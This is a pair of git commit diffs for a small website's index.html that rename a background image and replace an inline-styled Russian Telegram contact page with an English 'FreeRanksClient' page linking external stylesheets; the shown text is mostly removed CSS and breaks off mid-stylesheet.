
==== commit 473353b1: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -34,7 +34,7 @@
         .bg-image {
             width: 100%;
             min-height: 100vh;
-            background-image: url('background.png');
+            background-image: url('Background.png');
             background-size: cover;
             background-position: center;
             background-repeat: no-repeat;




==== commit 22659f62: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,467 +1,545 @@
 <!DOCTYPE html>
-<html lang="ru">
+<html lang="en">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>@Twixi_i</title>
-    <link rel="icon" href="icon.png" type="image/png">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>FreeRanksClient</title>
+    <link rel="stylesheet" href="assets/css/index.css">
+    <link rel="icon" type="image/png" href="assets/images/FreeRanksClient.png">
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
-    <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
-        
-        html, body {
-            font-family: Arial, sans-serif;
-            overflow-x: hidden;
-            width: 100%;
-            max-width: 100%;
-            height: 100%;
-        }
-        
-        .bg-container {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            overflow: hidden;
-            z-index: 0;
-        }
-        
-        .bg-image {
-            width: 100%;
-            min-height: 100vh;
-            background-image: url('Background.png');
-            background-size: cover;
-            background-position: center;
-            background-repeat: no-repeat;
-            position: relative;
-        }
-        
-        .overlay {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background-color: rgba(0, 0, 0, 0.3);
-            backdrop-filter: blur(8px);
-            z-index: 1;
-            pointer-events: none;
-        }
-        
-        .content {
-            position: fixed;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            text-align: center;
-            z-index: 2;
-            width: 100%;
-            max-width: 100%;
-            padding: 20px;
-        }
-        
-        h1 {
-            font-size: 24px;
-            color: white;
-            text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.8);
-            margin-bottom: 20px;
-            word-wrap: break-word;
-        }
-
-        .telegram-btn {
-            display: inline-block;
-            margin-top: 15px;
-            padding: 10px 20px;
-            background-color: #0088cc;
-            color: white;
-            text-decoration: none;
-            border-radius: 5px;
-            transition: background-color 0.3s;
-            max-width: 100%;
-        }
-
-        .telegram-btn:hover {
-            background-color: #006699;
-        }
-
-        .telegram-btn i {
-            margin-right: 8px;
-        }
-
-        footer {
-            position: fixed;
-            bottom: 0;
-            left: 0;
-            width: 100%;
-            padding: 10px;
-            text-align: center;
-            z-index: 3;
-            background-color: rgba(0, 0, 0, 0.5);
-            color: white;
-            font-size: 12px;
-        }
-
-        footer a {
-            color: #ccc;
-            text-decoration: none;
-            transition: color 0.3s;
-        }
-
-        footer a:hover {
-            color: white;
-        }
-        
-        header {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            padding: 10px;
-            text-align: center;
-            z-index: 3;
-            background-color: rgba(0, 0, 0, 0.5);
-            color: white;
-            font-size: 16px;
-        }
-
-        .header-content {
-            color: #ccc;
-            text-decoration: none;
-            transition: color 0.3s;
-            white-space: nowrap;
-            overflow: hidden;
-            text-overflow: ellipsis;
-        }
-
-        .header-content:hover {
-            color: white;
-        }
-        
-        .header-content i {
-            margin-right: 8px;
-            transition: color 0.3s;
-        }
-        
-        .notification {
-            position: fixed;
-            top: 20px;
-            right: 20px;
-            padding: 15px;
-            border-radius: 5px;
-            color: white;
-            z-index: 1000;
-            opacity: 0;
-            transform: translateX(100%);
-            transition: opacity 0.3s, transform 0.3s;
-            max-width: 300px;
-            text-align: center;
-        }
-        
-        .success {
-            background-color: #4CAF50;
-        }
-        
-        .error {
-            background-color: #F44336;
-        }
-        
-        .show {
-            opacity: 1;
-            transform: translateX(0);
-        }
-        
-        .logger-info {
-            position: absolute;
-            opacity: 0;
-            pointer-events: none;
-            height: 0;
-            width: 0;
-        }
-
-        .contact-btn {
-            display: inline-block;
-            margin-top: 15px;
-            padding: 10px 20px;
-            background-color: #ff6b6b;
-            color: white;
-            text-decoration: none;
-            border-radius: 5px;
-            transition: background-color 0.3s;
-            max-width: 100%;
-            cursor: pointer;
-        }
-
-        .contact-btn:hover {
-            background-color: #cc5656;
-        }
-
-        .contact-modal {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background-color: rgb(255 255 255 / 0%);
-            backdrop-filter: blur(5px);
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            z-index: 100;
-            opacity: 0;
-            visibility: hidden;
-            transition: opacity 0.3s, visibility 0.3s;
-        }
-
-        .contact-modal.active {
-            opacity: 1;
-            visibility: visible;
-        }
-
-        .contact-form {
-            background-color: rgba(255 255 255 / 30%);
-            backdrop-filter: blur(10px);
-            padding: 25px;
-            border-radius: 10px;
-            width: 90%;
-            max-width: 500px;
-            box-shadow: 0 5px 25px rgba(0, 0, 0, 0.2);
-            position: relative;
-        }
-
-        .close-btn {
-            position: absolute;
-            top: 15px;
-            right: 15px;
-            font-size: 24px;
-            cursor: pointer;
-            color: #555;
-            transition: color 0.3s;
-        }
-
-        .close-btn:hover {
-            color: #000;
-        }
-
-        .form-title {
-            text-align: center;
-            margin-bottom: 20px;
-            color: #333;
-        }
-
-        .form-group {
-            margin-bottom: 15px;
-        }
-
-        .form-group label {
-            display: block;
-            margin-bottom: 5px;
-            color: #333;
-            font-weight: bold;
-        }
-
-        .form-group input,
-        .form-group textarea {
-            width: 100%;
-            padding: 10px;
-            border: 1px solid #ddd;
-            border-radius: 5px;
-            font-family: Arial, sans-serif;
-            background-color: rgba(255, 255, 255, 0.8);
-        }
-
-        .form-group textarea {
-            min-height: 100px;
-            resize: vertical;
-        }
-
-        .privacy-check {
-            display: flex;
